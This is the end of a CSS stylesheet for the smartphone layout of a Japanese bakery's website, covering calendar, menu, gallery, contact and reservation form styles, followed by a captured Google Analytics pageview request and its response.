  line-height: 27px;
  padding: 0 15px; 
  }     

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
  font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 20px 20px 20px; 
  padding: 0;    
  } 
  
.welcome_area_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-weight: bolder;
  font-size: 14px;
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #43260a;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
		
.welcome_area_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0 20px 0 20px; 
  list-style-type: none;
  }
	
.top_info_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-size: 14px;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #43260a;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
	
.top_info_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }	
	
.top_info_message li a {
  font-size: 12px !important;
  color: #000000;
  margin: 0 0 5px 0;
  }
		
.top_info_date {
  margin-right: 10px;	
  }		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
  margin: 0 0 32px 0;
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	
  }

.info {
  width: 100%;
  padding: 0 1px;  
  margin: 0 0 25px 0;	
  }	
		
.info_title {
  font-size: 15px;
  }
	
.info_body {
  line-height: 20px;
  }
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
  margin: 0 0 50px 0;
  width: 100%;
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	
  }
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
  text-decoration: underline;
  }
	
.calendar_area a:hover {
  text-decoration: underline;
  }
        	
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 40px 0;
  font-size: 13px;
  text-align: center;
  font-weight: bolder;
  }
	
.calendar_header a {
  margin: 0 12px;
  font-size: 13px;
  text-align: center;
  font-weight: normal;
  }	
		
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
  }
	
.table_calendar th.sun {
  color: #ff3355;
  }
				
.table_calendar th.sat {
  color: #0250d0;
  }
	
.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 20px !important;
  text-align: center;
  padding: 0 0 5px 0;
  }
				
.table_calendar td img {
  padding: 10px;
  }
					
.table_calendar td img:hover {
  border: 2px solid  #848484;
  padding: 18px;
  }

.table_calendar td.sun {
  }
				
.table_calendar td.sat {
  border-right: 1px solid  #848484;
  }
				
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }

.table_calendar td.sun p.day,
table_calendar td.holiday,
.table_calendar td.holiday p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 14px;
  color: #000000;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #5c4229; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 100%;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #43260a;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #43260a;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
  margin: 0 0 40px 0;
  border-bottom: #5c4229 dotted 1px;
  }
	
.menu_list {
  margin: 0 0 30px 0;
  }	
	
.menu_category {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #5c4229;
  border-bottom: #949494 dotted 1px;
  }	

.menu {
  padding: 0;
  }

.menu_body {
  clear: none;
  width: 100%;
  }
			
.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
  }
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #5c4229;
  border-bottom: #5c4229 dotted 1px; 
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  border-bottom: #5c4229 dotted 1px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #ffffff;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
  width: 100%;
  margin: 0;
  padding: 0;
  }
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
  }
				
.table_detail td {
  width: 70%;
  font-size: 12px;
  }			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.contact_area textarea {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
	
.contact_area .button_area {
  text-align: center;
  }
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
  width: 100%;
  }
	
.contact_email {
  width: 100%;
  }
	
.contact_tel {
  width: 100%;
  }
	
.contact_body {
  width: 100%;
  height: 100px;
  }
	
.button {
  width: 100%;
  }
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
  width: 30px;
  height: 30px;
  }
	
.radio input {
  width: 30px;
  height: 30px;
  }
	
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
	
.personal_info {
  float: none;
  width: 100%;
  margin: 20px 0 20px 0; 
  }
	
.personal_info_txt {
  font-weight: normal;
  font-size: 12px;	
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height: 2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
  
/* --------------------------------------
    予約ページ
--------------------------------------- */  
.free_area	{
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	      
  }
	
/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
  width: 100% !important;
  overflow: hidden;
  position: relative;
  }

.jspPane {
  width: 100% !important;
  padding: 20px;
  position: absolute;
  }
  
.jspPane p {
  width: 100% !important;
  }  

.jspVerticalBar {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  display: none;
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  display: none;
  float: left;
  }

.jspTrack {
  display: none;
  background: #000000;
  position: relative;
  }

.jspDrag {
  display: none;
  background: #e4e4e4;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  display: none;
  float: left;
  height: 100%;
  }

.jspArrow {
  display: none;
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  display: none;
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  display: none;
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  display: none;
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  display: none;
  outline: none;
  }

.jspCorner {
  display:none;
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  display:none;
  margin: 0 -3px 0 0;
  }   
        
/* --------------------------------------
	bgstretcher
--------------------------------------- */     
#bgstretcher {
  display: none !important;  
  }

.bgstretcher-area { 
  }

.bgstretcher, .bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher {
  display: none;
  }	
	
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1165605705&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ohanabakerys.com%2Finfo%2F3771668&ul=en-us%40posix&dt=%E3%83%99%E3%83%BC%E3%82%AB%E3%83%AA%E3%83%BC%E3%82%BA%E3%82%AD%E3%83%83%E3%83%81%E3%83%B3%20%E3%82%AA%E3%83%8F%E3%83%8A%20%7C%20Bakerys%20Kitchen%20ohana%20-%20%E6%88%B8%E7%94%B0%E5%85%AC%E5%9C%92%E5%BA%97%E3%82%AA%E3%83%BC%E3%83%97%E3%83%B3%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1864451449&gjid=13499477&cid=2022453999.1768881440&tid=UA-98158549-1&_gid=425641162.1768881440&_r=1&_slc=1&z=1870815834
body_size: -451
content:
2,cG-23YBMH7YMS